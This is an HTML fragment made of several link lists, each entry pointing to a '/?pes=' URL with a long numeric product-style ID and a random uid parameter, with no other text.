<li><a href="/?pes=1005001731402479&uid=mE3Dz0PvXV">1005001731402479</a></li>
<li><a href="/?pes=4001320325997&uid=Qnc5XHaUO3">4001320325997</a></li>
<li><a href="/?pes=4000248239426&uid=gnARokb1kr">4000248239426</a></li>
<li><a href="/?pes=32376442306&uid=6xtJGg0nmp">32376442306</a></li>
<li><a href="/?pes=32821520961&uid=0aVs3g69Ut">32821520961</a></li>
<li><a href="/?pes=4001027144511&uid=aJxhlnAZW8">4001027144511</a></li>
<li><a href="/?pes=1005001624644923&uid=tMxbb3XHd1">1005001624644923</a></li>
<li><a href="/?pes=4000185176198&uid=8TAA2fw19T">4000185176198</a></li>
<li><a href="/?pes=4000816734015&uid=TKNfaeSVUu">4000816734015</a></li>
<li><a href="/?pes=4000747781310&uid=ryZ2Dc1kF5">4000747781310</a></li>
<li><a href="/?pes=1005001764990410&uid=KWcKo3Qnuh">1005001764990410</a></li>
<li><a href="/?pes=32426898992&uid=UoU3LEhShJ">32426898992</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002785430985&uid=NrlnxUNV0k">1005002785430985</a></li>
<li><a href="/?pes=4001293093748&uid=ZJCMX9Q2o8">4001293093748</a></li>
<li><a href="/?pes=4001364899395&uid=f3LGJCOLgW">4001364899395</a></li>
<li><a href="/?pes=4001279613692&uid=qffwr8unsX">4001279613692</a></li>
<li><a href="/?pes=32912428543&uid=lakd6md1Sx">32912428543</a></li>
<li><a href="/?pes=1005002731616901&uid=VwecajIXoI">1005002731616901</a></li>
<li><a href="/?pes=1005002020582433&uid=EOpN7csXkU">1005002020582433</a></li>
<li><a href="/?pes=33051029743&uid=l729MZuJqG">33051029743</a></li>
<li><a href="/?pes=1005002339976374&uid=DxqE5cPmQZ">1005002339976374</a></li>
<li><a href="/?pes=4001240303206&uid=GBlocDFXUc">4001240303206</a></li>
<li><a href="/?pes=33060791684&uid=YA9cmhVwh9">33060791684</a></li>
<li><a href="/?pes=4001072988157&uid=KJOPnilHHv">4001072988157</a></li>
<li><a href="/?pes=1005001678096045&uid=1XFta2qVKw">1005001678096045</a></li>
<li><a href="/?pes=1005001728214367&uid=BrNjMaG81G">1005001728214367</a></li>
<li><a href="/?pes=32860407175&uid=kuLNnfbbdn">32860407175</a></li>
<li><a href="/?pes=32973289820&uid=O3k8nGSYrU">32973289820</a></li>
<li><a href="/?pes=4000532760364&uid=pabvIgfttp">4000532760364</a></li>
<li><a href="/?pes=4000009953472&uid=F8letLJ48L">4000009953472</a></li>
<li><a href="/?pes=33037979629&uid=wJ9fMYmnpU">33037979629</a></li>
<li><a href="/?pes=4001287222631&uid=aH3MV9ofEm">4001287222631</a></li>
<li><a href="/?pes=4000294838816&uid=xbcGtLD0Np">4000294838816</a></li>
<li><a href="/?pes=4000032376220&uid=KrDkq33F7u">4000032376220</a></li>
<li><a href="/?pes=32858283220&uid=xkVhqvhaob">32858283220</a></li>
<li><a href="/?pes=1005001888692262&uid=FGTvOOOTuB">1005001888692262</a></li>
<li><a href="/?pes=4001040296033&uid=7HXeUUz84L">4001040296033</a></li>
<li><a href="/?pes=33045644497&uid=pvtu5xzceR">33045644497</a></li>
<li><a href="/?pes=1005001320218201&uid=7JfBtvMr51">1005001320218201</a></li>
<li><a href="/?pes=32840903412&uid=TZwwxGNKVH">32840903412</a></li>
<li><a href="/?pes=4000345116699&uid=tRH9oKoSmU">4000345116699</a></li>
<li><a href="/?pes=1005001908000146&uid=pbeCZWYTT2">1005001908000146</a></li>
<li><a href="/?pes=4000370915703&uid=MkZxuS7sre">4000370915703</a></li>
<li><a href="/?pes=32888840804&uid=XQFALXca5u">32888840804</a></li>
<li><a href="/?pes=1005001339754987&uid=NTr9ppJaev">1005001339754987</a></li>
<li><a href="/?pes=4000245994460&uid=RO2CPnWLsb">4000245994460</a></li>
<li><a href="/?pes=4001154196224&uid=VcfUAuKpbH">4001154196224</a></li>
<li><a href="/?pes=32958413949&uid=iiektROdjZ">32958413949</a></li>
<li><a href="/?pes=1005002068808853&uid=xWEToIHTBf">1005002068808853</a></li>
<li><a href="/?pes=4000109723415&uid=e3HDKSS08i">4000109723415</a></li>
<li><a href="/?pes=4000927289611&uid=ysOdflbzq0">4000927289611</a></li>
<li><a href="/?pes=4000158897348&uid=xyS4avsaBI">4000158897348</a></li>
<li><a href="/?pes=32973258124&uid=ljxqWUFCKU">32973258124</a></li>
<li><a href="/?pes=1005001484944702&uid=WkBzWiZXlW">1005001484944702</a></li>
<li><a href="/?pes=1005001823985761&uid=YxPS5GMWiG">1005001823985761</a></li>
<li><a href="/?pes=1005002070297355&uid=SVdcg9KpxG">1005002070297355</a></li>
<li><a href="/?pes=1005002061290395&uid=eoaSD61zT4">1005002061290395</a></li>
<li><a href="/?pes=4000295280790&uid=BcT2LwPp3V">4000295280790</a></li>
<li><a href="/?pes=1005001936094172&uid=NUA5EjUCWz">1005001936094172</a></li>
<li><a href="/?pes=32969352892&uid=ikqRWNdFvy">32969352892</a></li>
<li><a href="/?pes=1005001375803292&uid=J5DBhgMvDT">1005001375803292</a></li>
<li><a href="/?pes=32837987261&uid=zZh5cboSi9">32837987261</a></li>
<li><a href="/?pes=32854125966&uid=tShRtMpnln">32854125966</a></li>
<li><a href="/?pes=4001209756930&uid=gOafj9q4aW">4001209756930</a></li>
<li><a href="/?pes=32980824071&uid=L6vlzwl0hD">32980824071</a></li>
<li><a href="/?pes=32820361997&uid=WAHYGbzwR5">32820361997</a></li>
<li><a href="/?pes=1005001727972504&uid=ojYlp9Je3f">1005001727972504</a></li>
<li><a href="/?pes=32984422025&uid=kRaPCEoqYB">32984422025</a></li>
<li><a href="/?pes=4000229526764&uid=fNmk4sxbpD">4000229526764</a></li>
<li><a href="/?pes=32766651511&uid=D0Z4HXN98y">32766651511</a></li>
<li><a href="/?pes=4001260440436&uid=yBYEdHYdTR">4001260440436</a></li>
<li><a href="/?pes=1005001601170388&uid=rL7cBw85GX">1005001601170388</a></li>
<li><a href="/?pes=4001200280860&uid=UBDZWjecCU">4001200280860</a></li>
<li><a href="/?pes=1005002100139010&uid=KncevsdSC3">1005002100139010</a></li>
<li><a href="/?pes=10000285013184&uid=UllHam4G01">10000285013184</a></li>
<li><a href="/?pes=32952740451&uid=o8Bo7hOLhD">32952740451</a></li>
<li><a href="/?pes=1005002213716839&uid=a9cRTVF7AM">1005002213716839</a></li>
<li><a href="/?pes=4000897346491&uid=2PrbS71hYj">4000897346491</a></li>
<li><a href="/?pes=32844012498&uid=VeGEdTuEJ5">32844012498</a></li>
<li><a href="/?pes=4001231022369&uid=oHnTAL3I1K">4001231022369</a></li>
<li><a href="/?pes=33054731175&uid=HrjoFty2gx">33054731175</a></li>
<li><a href="/?pes=4000251896773&uid=29PALVdiA8">4000251896773</a></li>
<li><a href="/?pes=1005001933606709&uid=w1Y69vwA2Z">1005001933606709</a></li>
<li><a href="/?pes=1005002018727684&uid=oh983XMrH5">1005002018727684</a></li>
<li><a href="/?pes=1005001928169560&uid=dTCz4mQXM5">1005001928169560</a></li>
<li><a href="/?pes=4000808710576&uid=4vHnCEPEBy">4000808710576</a></li>
<li><a href="/?pes=1005002261271611&uid=9vePWtLLWy">1005002261271611</a></li>
<li><a href="/?pes=1005001270238398&uid=NyND3n2G9Y">1005001270238398</a></li>
<li><a href="/?pes=1005002191274990&uid=kV51pziNIC">1005002191274990</a></li>
<li><a href="/?pes=32925299740&uid=dvZQMd1QO7">32925299740</a></li>
<li><a href="/?pes=1005002552404533&uid=sU3JEniDIT">1005002552404533</a></li>
<li><a href="/?pes=32996285270&uid=B6EaiEdD2y">32996285270</a></li>
<li><a href="/?pes=4000852227367&uid=jjnGoh7Db6">4000852227367</a></li>
<li><a href="/?pes=32647588997&uid=MgVB2Qf0mu">32647588997</a></li>
<li><a href="/?pes=4000497062365&uid=Y1FmxVdt6B">4000497062365</a></li>
<li><a href="/?pes=4001089851857&uid=AZhHImlL09">4001089851857</a></li>
<li><a href="/?pes=1005001615246728&uid=6z2v5sOpuJ">1005001615246728</a></li>
<li><a href="/?pes=4000264436121&uid=CPELfo7G1l">4000264436121</a></li>
<li><a href="/?pes=1005002327991723&uid=fKLPWCW146">1005002327991723</a></li>
<li><a href="/?pes=4001275954727&uid=iY4Zg9Y5yl">4001275954727</a></li>
<li><a href="/?pes=1005001975964865&uid=GRqfOEi1Mk">1005001975964865</a></li>
<li><a href="/?pes=1005002003354443&uid=qjdzDOBr8U">1005002003354443</a></li>
<li><a href="/?pes=1005002024700228&uid=ah8mRx9InO">1005002024700228</a></li>
<li><a href="/?pes=1005001695123558&uid=2IGzZJFeAe">1005001695123558</a></li>
<li><a href="/?pes=4000221867577&uid=vyXzYYVxB5">4000221867577</a></li>
<li><a href="/?pes=32857769537&uid=ud4NgVwJVx">32857769537</a></li>
<li><a href="/?pes=1005001487018940&uid=DWTaVuTAOl">1005001487018940</a></li>
<li><a href="/?pes=4000315176642&uid=Nj8rM15jXU">4000315176642</a></li>
<li><a href="/?pes=1005002086596233&uid=njnVuTNAOW">1005002086596233</a></li>
<li><a href="/?pes=1005002074544597&uid=9S0MfmtedI">1005002074544597</a></li>
<li><a href="/?pes=1005001935501718&uid=mi4rxbtQh2">1005001935501718</a></li>
<li><a href="/?pes=1005002130391929&uid=c0pWB466LQ">1005002130391929</a></li>
<li><a href="/?pes=32968217125&uid=9KPLntdzeq">32968217125</a></li>
<li><a href="/?pes=1005002233555104&uid=g4XHe9BmL6">1005002233555104</a></li>
<li><a href="/?pes=1005002666738473&uid=52Dxs9QNZa">1005002666738473</a></li>
<li><a href="/?pes=4000344935466&uid=6RYtwIuom9">4000344935466</a></li>
<li><a href="/?pes=1005002100382664&uid=kI05SVdxHS">1005002100382664</a></li>
<li><a href="/?pes=1005001878098820&uid=HrNtvzKY9R">1005001878098820</a></li>
<li><a href="/?pes=32802684632&uid=2mXGlXvhd0">32802684632</a></li>
<li><a href="/?pes=1005001466688271&uid=4LWFyd15zp">1005001466688271</a></li>
<li><a href="/?pes=1005002309603906&uid=YM4wueDAAG">1005002309603906</a></li>
<li><a href="/?pes=1005001709122096&uid=E7PyllfWPw">1005001709122096</a></li>
<li><a href="/?pes=1005001785760351&uid=8kU7jCqsPQ">1005001785760351</a></li>
<li><a href="/?pes=1005001933586618&uid=zIpoFuKLFx">1005001933586618</a></li>
<li><a href="/?pes=1005002070027907&uid=tTUFPxn43W">1005002070027907</a></li>
<li><a href="/?pes=4000470376303&uid=3veq0xeBXf">4000470376303</a></li>
<li><a href="/?pes=32857220581&uid=lsp2ruau44">32857220581</a></li>
<li><a href="/?pes=1005002309928633&uid=q58BvbgjLT">1005002309928633</a></li>
<li><a href="/?pes=4000382307828&uid=7FvQOwDmtc">4000382307828</a></li>
<li><a href="/?pes=1005001748775411&uid=sO8tui4YMv">1005001748775411</a></li>
<li><a href="/?pes=1005002134580959&uid=WRypl6bl0u">1005002134580959</a></li>
<li><a href="/?pes=32989710994&uid=9i7TXqj4y4">32989710994</a></li>
<li><a href="/?pes=1005001566023767&uid=StRutjTmJx">1005001566023767</a></li>
<li><a href="/?pes=32984923841&uid=iDt4ZGgg2B">32984923841</a></li>
<li><a href="/?pes=4000785661547&uid=gCCQK1RUXz">4000785661547</a></li>
<li><a href="/?pes=4000588888933&uid=BPx07SAQ8M">4000588888933</a></li>
<li><a href="/?pes=33004224626&uid=QNkcgH8ezb">33004224626</a></li>
<li><a href="/?pes=1005001839548520&uid=P5a7MFsxnQ">1005001839548520</a></li>
<li><a href="/?pes=33021505024&uid=KqhoLTYbZv">33021505024</a></li>
<li><a href="/?pes=1005001728283248&uid=P0fw3qX9Yd">1005001728283248</a></li>
<li><a href="/?pes=1005002432206647&uid=MOALARULot">1005002432206647</a></li>
<li><a href="/?pes=1005002039577455&uid=hO1EpFib3P">1005002039577455</a></li>
<li><a href="/?pes=1005002474349448&uid=hXwDs3buW0">1005002474349448</a></li>
<li><a href="/?pes=4001239053696&uid=0RPK5oS6ad">4001239053696</a></li>
<li><a href="/?pes=4000262973327&uid=d8Ky7yGCyI">4000262973327</a></li>
<li><a href="/?pes=32965713589&uid=NHFR23bzSC">32965713589</a></li>
<li><a href="/?pes=4000396476788&uid=3iRg39WFLs">4000396476788</a></li>
<li><a href="/?pes=32972433596&uid=kdUW530qoc">32972433596</a></li>
<li><a href="/?pes=1005001356073228&uid=6y94X5At99">1005001356073228</a></li>
<li><a href="/?pes=4001120444590&uid=VFWaBRpbvH">4001120444590</a></li>
<li><a href="/?pes=1005001679355834&uid=t0qbM1XBq0">1005001679355834</a></li>
<li><a href="/?pes=33043460952&uid=frkNJuGIK7">33043460952</a></li>
<li><a href="/?pes=1005001948870707&uid=zoy0SuIYPB">1005001948870707</a></li>
<li><a href="/?pes=1005001627353532&uid=Q3pA3Oue3p">1005001627353532</a></li>
<li><a href="/?pes=1005002334956939&uid=IX5xTXh0VN">1005002334956939</a></li>
<li><a href="/?pes=4000421242989&uid=zmbrhXpMtP">4000421242989</a></li>
<li><a href="/?pes=32962958830&uid=T6DuWiazhw">32962958830</a></li>
<li><a href="/?pes=32880954716&uid=rmwKjwjXkt">32880954716</a></li>
<li><a href="/?pes=33008747581&uid=uYYFsXf5dh">33008747581</a></li>
<li><a href="/?pes=4001294835052&uid=M2z8Devmda">4001294835052</a></li>
<li><a href="/?pes=4000734773267&uid=Zw0oeavyNO">4000734773267</a></li>
<li><a href="/?pes=32920769159&uid=qmxbXKpQME">32920769159</a></li>
<li><a href="/?pes=1005001671743795&uid=bcSmMFDtAu">1005001671743795</a></li>
<li><a href="/?pes=1005001922439826&uid=28cYg4MAkc">1005001922439826</a></li>
<li><a href="/?pes=33042813295&uid=yGd3SMNigw">33042813295</a></li>
<li><a href="/?pes=33063126699&uid=DU62P0koft">33063126699</a></li>
<li><a href="/?pes=4000918860160&uid=R50lM1lj7Z">4000918860160</a></li>
<li><a href="/?pes=1005002030360640&uid=ugRQWT4GVz">1005002030360640</a></li>
<li><a href="/?pes=1005002681302088&uid=jxciYhXvIT">1005002681302088</a></li>
<li><a href="/?pes=1005001942402085&uid=wD4kyWGiUu">1005001942402085</a></li>
<li><a href="/?pes=32818555139&uid=vbhdmy9w8m">32818555139</a></li>
<li><a href="/?pes=4000408402668&uid=jEcKzpOOGf">4000408402668</a></li>
<li><a href="/?pes=4000133629471&uid=k0W5ERq56g">4000133629471</a></li>
<li><a href="/?pes=1005002472839138&uid=gkePoabpl8">1005002472839138</a></li>
<li><a href="/?pes=4001298669818&uid=XlLmBlJbD3">4001298669818</a></li>
<li><a href="/?pes=1005002829058653&uid=N8Ntc2ym6m">1005002829058653</a></li>
<li><a href="/?pes=1005001799653496&uid=0QszwpzMf4">1005001799653496</a></li>
<li><a href="/?pes=32695947755&uid=EUY5mljIJF">32695947755</a></li>
<li><a href="/?pes=33038650834&uid=vqKzQKeGwx">33038650834</a></li>
<li><a href="/?pes=4001125894153&uid=AxZR8CAgiZ">4001125894153</a></li>
<li><a href="/?pes=1005001699876924&uid=lfoi3RiZwy">1005001699876924</a></li>
<li><a href="/?pes=4000760279418&uid=9VThQPiseW">4000760279418</a></li>
<li><a href="/?pes=1005002531609162&uid=EWkfUoPJGq">1005002531609162</a></li>
<li><a href="/?pes=4000944823052&uid=c4Ap9kPCGH">4000944823052</a></li>
<li><a href="/?pes=1005002610965704&uid=sbMw1dJXmu">1005002610965704</a></li>
<li><a href="/?pes=1005001709573082&uid=QkjdggjiaA">1005001709573082</a></li>
<li><a href="/?pes=1005001442563766&uid=IdSbxdUfz7">1005001442563766</a></li>
<li><a href="/?pes=1005002492055823&uid=dOb9HYUAyJ">1005002492055823</a></li>
<li><a href="/?pes=33042702970&uid=bbqGo3dN1o">33042702970</a></li>
<li><a href="/?pes=33059936181&uid=j1uRpdBW8P">33059936181</a></li>
<li><a href="/?pes=33010123078&uid=NBEbx2VUuy">33010123078</a></li>
<li><a href="/?pes=1005002292219669&uid=3zJPbvHTOQ">1005002292219669</a></li>
<li><a href="/?pes=32973599051&uid=2ZcKzPtblS">32973599051</a></li>
<li><a href="/?pes=4000206817953&uid=K2DYSs6kbc">4000206817953</a></li>
<li><a href="/?pes=4000959578340&uid=POJcVEiJSt">4000959578340</a></li>
<li><a href="/?pes=4000472404609&uid=hRFalyHLmt">4000472404609</a></li>
<li><a href="/?pes=4000830652081&uid=8hmYwSvum1">4000830652081</a></li>
<li><a href="/?pes=1005001905551738&uid=Cl6dHuD6hg">1005001905551738</a></li>
<li><a href="/?pes=4000195479223&uid=O07Ji8lkvA">4000195479223</a></li>
<li><a href="/?pes=4001334046201&uid=HxvNq1Nhk4">4001334046201</a></li>
<li><a href="/?pes=32678759538&uid=B1AnuOMfFk">32678759538</a></li>
<li><a href="/?pes=1005001523940603&uid=L7jUousDHE">1005001523940603</a></li>
<li><a href="/?pes=1005001355836789&uid=QRrjd3sLZX">1005001355836789</a></li>
<li><a href="/?pes=1005001785840507&uid=WSViIa2APP">1005001785840507</a></li>
<li><a href="/?pes=1000007387060&uid=R528hY1NHv">1000007387060</a></li>
<li><a href="/?pes=1005001303190617&uid=v4AN1FN9YG">1005001303190617</a></li>
<li><a href="/?pes=32802982301&uid=xrV8uoWSyh">32802982301</a></li>
<li><a href="/?pes=1005001447022927&uid=LayAhB8O8A">1005001447022927</a></li>
<li><a href="/?pes=1005001463889482&uid=EAvEKMeUiX">1005001463889482</a></li>
<li><a href="/?pes=4001221501350&uid=uzjHntQ6ql">4001221501350</a></li>
<li><a href="/?pes=32798585269&uid=V6sck6BOLE">32798585269</a></li>
<li><a href="/?pes=32773994371&uid=slCmvbfZvU">32773994371</a></li>
<li><a href="/?pes=1005001441719819&uid=yBAuJ2HTjn">1005001441719819</a></li>
<li><a href="/?pes=4000745100138&uid=ETiMhbLWx0">4000745100138</a></li>
<li><a href="/?pes=4000575768530&uid=1AKvLMLPmn">4000575768530</a></li>
<li><a href="/?pes=4001223649087&uid=J4LXmdMShk">4001223649087</a></li>
<li><a href="/?pes=4000981430306&uid=CXNzIIxhVI">4000981430306</a></li>
<li><a href="/?pes=1005002425258208&uid=ccVxmkeUQE">1005002425258208</a></li>
<li><a href="/?pes=4001124625318&uid=E4XbyXTXWc">4001124625318</a></li>
<li><a href="/?pes=32953110229&uid=63zlPn4VOQ">32953110229</a></li>
<li><a href="/?pes=33034972744&uid=jc8fKo634v">33034972744</a></li>
<li><a href="/?pes=1005001923154754&uid=ZxoBjoYQ0D">1005001923154754</a></li>
<li><a href="/?pes=4001044568642&uid=yZj2RSnlvj">4001044568642</a></li>
<li><a href="/?pes=1005001924223879&uid=yNyab3XJjk">1005001924223879</a></li>
<li><a href="/?pes=1005002732621203&uid=1k7UQUySYg">1005002732621203</a></li>
<li><a href="/?pes=1005001418998344&uid=6FZaF2SqSD">1005001418998344</a></li>
<li><a href="/?pes=1005002211905975&uid=6hEoi8AXiq">1005002211905975</a></li>
<li><a href="/?pes=32981205910&uid=ES9alDry7D">32981205910</a></li>
<li><a href="/?pes=4000910771064&uid=KBbaRkJxjH">4000910771064</a></li>
<li><a href="/?pes=33045810315&uid=GIPGGS46hN">33045810315</a></li>
<li><a href="/?pes=32959869603&uid=nMPdm4HgoA">32959869603</a></li>
<li><a href="/?pes=1005001826130431&uid=uQgjrfuNPl">1005001826130431</a></li>
<li><a href="/?pes=1005002635662041&uid=W3F0DVlEtm">1005002635662041</a></li>
<li><a href="/?pes=1005001823098627&uid=eHZWNbExMy">1005001823098627</a></li>
<li><a href="/?pes=1005001953834980&uid=D34wGf6YX0">1005001953834980</a></li>
<li><a href="/?pes=1005001815434780&uid=4VoX2xIjc9">1005001815434780</a></li>
<li><a href="/?pes=4000016336779&uid=alZSbz0B61">4000016336779</a></li>
<li><a href="/?pes=4001360204864&uid=T5TI5CSoVy">4001360204864</a></li>
<li><a href="/?pes=4000007764375&uid=JWwxzINzbl">4000007764375</a></li>
<li><a href="/?pes=32870884394&uid=CP9iSluAfL">32870884394</a></li>
<li><a href="/?pes=1005001775603660&uid=L3KfBocLtL">1005001775603660</a></li>
<li><a href="/?pes=4001272474628&uid=stEbsArqNN">4001272474628</a></li>
<li><a href="/?pes=32815379417&uid=wICgrBm0Uf">32815379417</a></li>
<li><a href="/?pes=32962677888&uid=uGSS92XzC4">32962677888</a></li>
<li><a href="/?pes=1005001798288807&uid=lFkRB1XEuf">1005001798288807</a></li>
<li><a href="/?pes=33042068411&uid=lrT1Us9xTi">33042068411</a></li>
<li><a href="/?pes=1005002305633308&uid=HOEecLPZgp">1005002305633308</a></li>
<li><a href="/?pes=1005002025022591&uid=PGVwV9OG87">1005002025022591</a></li>
<li><a href="/?pes=32959076578&uid=FVLeDo8n0O">32959076578</a></li>
<li><a href="/?pes=1005001587141168&uid=mewBVfEMNV">1005001587141168</a></li>
<li><a href="/?pes=1005002699237467&uid=zQMvHJNg3E">1005002699237467</a></li>
<li><a href="/?pes=4000334775089&uid=U3j9CBKhrd">4000334775089</a></li>
<li><a href="/?pes=1005002673411452&uid=Rm1BGsJWws">1005002673411452</a></li>
<li><a href="/?pes=1005001854453564&uid=dxiLuJqpx2">1005001854453564</a></li>
<li><a href="/?pes=32954510752&uid=df27f3l3th">32954510752</a></li>
<li><a href="/?pes=1005002072979237&uid=9ZAyMpWH4N">1005002072979237</a></li>
<li><a href="/?pes=1005001880265939&uid=JkIoDpPp62">1005001880265939</a></li>
<li><a href="/?pes=1005001657904989&uid=ZlBwNVZhgi">1005001657904989</a></li>
<li><a href="/?pes=32789960805&uid=11SVcspW23">32789960805</a></li>
<li><a href="/?pes=1005001551172399&uid=L1Q1p7aJOX">1005001551172399</a></li>
<li><a href="/?pes=32971933324&uid=elKBSJZNNG">32971933324</a></li>
<li><a href="/?pes=4001247512819&uid=SRo4mvpACA">4001247512819</a></li>
<li><a href="/?pes=1005002623982932&uid=RdUZNMOvWA">1005002623982932</a></li>
<li><a href="/?pes=1005002347882085&uid=sQW6sFegBY">1005002347882085</a></li>
<li><a href="/?pes=4000381088756&uid=YaA28yyxDw">4000381088756</a></li>
<li><a href="/?pes=32926137776&uid=P0S6nP5hL4">32926137776</a></li>
<li><a href="/?pes=33059211026&uid=CdOzbKhg1z">33059211026</a></li>
<li><a href="/?pes=4001288190251&uid=eCMxWnwO17">4001288190251</a></li>
<li><a href="/?pes=1005001625138052&uid=qm0TYttA6i">1005001625138052</a></li>
<li><a href="/?pes=4000631580239&uid=odknD9mjHr">4000631580239</a></li>
<li><a href="/?pes=32963146709&uid=yX87R3DWOn">32963146709</a></li>
<li><a href="/?pes=4001289574209&uid=V5JmdzOBc6">4001289574209</a></li>
<li><a href="/?pes=1005001453280660&uid=u70v2wmtXn">1005001453280660</a></li>
<li><a href="/?pes=1005001678387519&uid=0ePQJ9EJA8">1005001678387519</a></li>
<li><a href="/?pes=4000248361503&uid=4zF9zi1gdw">4000248361503</a></li>
<li><a href="/?pes=1005002007061710&uid=5FQTU8YN5d">1005002007061710</a></li>
<li><a href="/?pes=4001245334889&uid=aSPFMsbDYf">4001245334889</a></li>
<li><a href="/?pes=1005001696237209&uid=0J5cqS463M">1005001696237209</a></li>
<li><a href="/?pes=1005001853550138&uid=57QSZW2hmG">1005001853550138</a></li>
<li><a href="/?pes=1005001424921649&uid=eBT8Yz99bK">1005001424921649</a></li>
<li><a href="/?pes=32890410585&uid=uFZUY2w8ZL">32890410585</a></li>
<li><a href="/?pes=1005002051465349&uid=uY6lOaMvlB">1005002051465349</a></li>
<li><a href="/?pes=1005002784442358&uid=kviMIB77Px">1005002784442358</a></li>
<li><a href="/?pes=4000065050427&uid=JVp43jxmoV">4000065050427</a></li>
<li><a href="/?pes=4000282920633&uid=vWW4aInfKk">4000282920633</a></li>
<li><a href="/?pes=1005001315033024&uid=8qzeEmN0kL">1005001315033024</a></li>
<li><a href="/?pes=4000006762144&uid=IgQ7dikgPl">4000006762144</a></li>
<li><a href="/?pes=1005001897937508&uid=Q683EvgqIH">1005001897937508</a></li>
<li><a href="/?pes=4000415018634&uid=eYFb9OiP7i">4000415018634</a></li>
<li><a href="/?pes=4000550245798&uid=DsDiaajUGH">4000550245798</a></li>
<li><a href="/?pes=1005001412625081&uid=pd4FCJYgrW">1005001412625081</a></li>
<li><a href="/?pes=32983324344&uid=2MMQFwmuFa">32983324344</a></li>
<li><a href="/?pes=1005002450191170&uid=dGy7KoQZx5">1005002450191170</a></li>
<li><a href="/?pes=4001090720553&uid=GCWO2xABKL">4001090720553</a></li>
<li><a href="/?pes=4001040900103&uid=jgtn6Fixds">4001040900103</a></li>
<li><a href="/?pes=4000831011003&uid=y8imYvSxDQ">4000831011003</a></li>
<li><a href="/?pes=33010332976&uid=qBcaqBai5O">33010332976</a></li>
<li><a href="/?pes=32854834772&uid=N7zkpLTXaZ">32854834772</a></li>
<li><a href="/?pes=32848113726&uid=y4TsJYQBR6">32848113726</a></li>
<li><a href="/?pes=1005001510732985&uid=wTQV3K3UbR">1005001510732985</a></li>
<li><a href="/?pes=1005002592786425&uid=ifLHuK3M07">1005002592786425</a></li>
<li><a href="/?pes=1005001699722051&uid=AG7qKlBrbG">1005001699722051</a></li>
<li><a href="/?pes=1005002049280761&uid=6wNhW3HcMk">1005002049280761</a></li>
<li><a href="/?pes=4001170501825&uid=onC5f47ZWO">4001170501825</a></li>
<li><a href="/?pes=32828265258&uid=JKffGnmmtz">32828265258</a></li>
<li><a href="/?pes=33017874626&uid=GDV9o72jyu">33017874626</a></li>
<li><a href="/?pes=1005001630728746&uid=Ob1uAbaAed">1005001630728746</a></li>
<li><a href="/?pes=32970979307&uid=jSv8HufoL1">32970979307</a></li>
<li><a href="/?pes=1005001828751598&uid=mrAtK1AsYx">1005001828751598</a></li>
<li><a href="/?pes=32824717022&uid=6nguD7XRbv">32824717022</a></li>
<li><a href="/?pes=1005001994162085&uid=RzZdLbaVNo">1005001994162085</a></li>
<li><a href="/?pes=33022124493&uid=G3g9viOFi4">33022124493</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32836590415&uid=VNLZditKlB">32836590415</a></li>
<li><a href="/?pes=33025274985&uid=xB34CW2fNu">33025274985</a></li>
<li><a href="/?pes=1005001371378099&uid=fmFJBqfpN7">1005001371378099</a></li>
<li><a href="/?pes=1005002533269670&uid=B26jIXgd4c">1005002533269670</a></li>
<li><a href="/?pes=32890491211&uid=B6j9e93Cr8">32890491211</a></li>
<li><a href="/?pes=32990007871&uid=830xTPSWuo">32990007871</a></li>
<li><a href="/?pes=1005001777603183&uid=i5eKAQwkPf">1005001777603183</a></li>
<li><a href="/?pes=1005002245590139&uid=waCkMhRvSG">1005002245590139</a></li>
<li><a href="/?pes=1005001436103122&uid=8mKsalSIR5">1005001436103122</a></li>
<li><a href="/?pes=4001270710981&uid=i9wkW3n1RS">4001270710981</a></li>
<li><a href="/?pes=4000075249973&uid=sFyjTkKHTv">4000075249973</a></li>
<li><a href="/?pes=32907802390&uid=PS5DAkwJs7">32907802390</a></li>
<li><a href="/?pes=4001285644661&uid=dxVT7Bny9S">4001285644661</a></li>
<li><a href="/?pes=4001316427542&uid=z43Vb8gnQ3">4001316427542</a></li>
<li><a href="/?pes=32970716783&uid=fJ9ZvGxhM3">32970716783</a></li>
<li><a href="/?pes=4000826701679&uid=YCq6ZDW7wG">4000826701679</a></li>
<li><a href="/?pes=1005002198280540&uid=2jvRtLy4Da">1005002198280540</a></li>
<li><a href="/?pes=33010225353&uid=o2oZhA60DE">33010225353</a></li>
<li><a href="/?pes=4001157469867&uid=BuHVo1QFHj">4001157469867</a></li>
<li><a href="/?pes=4001156531298&uid=LzfbJFvRxm">4001156531298</a></li>
<li><a href="/?pes=1005001271402830&uid=N2FzcSDgHL">1005001271402830</a></li>
<li><a href="/?pes=4001321969287&uid=fKynMOQVut">4001321969287</a></li>
<li><a href="/?pes=32887961637&uid=B6c11PGo3z">32887961637</a></li>
<li><a href="/?pes=4000259511226&uid=fLllfaIosA">4000259511226</a></li>
<li><a href="/?pes=32851626131&uid=32qkb6IIVl">32851626131</a></li>
<li><a href="/?pes=4001058729977&uid=3aWEE8lvyh">4001058729977</a></li>
<li><a href="/?pes=32974563692&uid=XzyZgKV6vO">32974563692</a></li>
<li><a href="/?pes=32916857572&uid=EnBX5LFm92">32916857572</a></li>
<li><a href="/?pes=10000389124208&uid=NlhG8plJm9">10000389124208</a></li>
<li><a href="/?pes=32999849249&uid=wR75WmKf0S">32999849249</a></li>
<li><a href="/?pes=33029818832&uid=sjpNZfX3Xc">33029818832</a></li>
<li><a href="/?pes=4001290106198&uid=1IwinpDZMs">4001290106198</a></li>
<li><a href="/?pes=1005001494410904&uid=ghnJE9GS1i">1005001494410904</a></li>
<li><a href="/?pes=4000227060451&uid=fatm9NHFgD">4000227060451</a></li>
<li><a href="/?pes=4001013423202&uid=gs0w9gWote">4001013423202</a></li>
<li><a href="/?pes=1005002218386678&uid=RkWqdcrjS7">1005002218386678</a></li>
<li><a href="/?pes=33033566933&uid=JjVzJRaoeq">33033566933</a></li>
<li><a href="/?pes=32964412076&uid=z3ZjTTrJRp">32964412076</a></li>
<li><a href="/?pes=1005001290669977&uid=cMGxWJR3dU">1005001290669977</a></li>
<li><a href="/?pes=4000540071768&uid=UIIT7cwkEX">4000540071768</a></li>
<li><a href="/?pes=32962233811&uid=RLlwzUol9O">32962233811</a></li>
<li><a href="/?pes=1005001946376002&uid=GvGP3140B1">1005001946376002</a></li>
<li><a href="/?pes=1005002624437989&uid=aJaiB49EPj">1005002624437989</a></li>
<li><a href="/?pes=33032063890&uid=Ke3q5ikR9L">33032063890</a></li>
<li><a href="/?pes=1005001382312980&uid=mWq5GKm7Fy">1005001382312980</a></li>
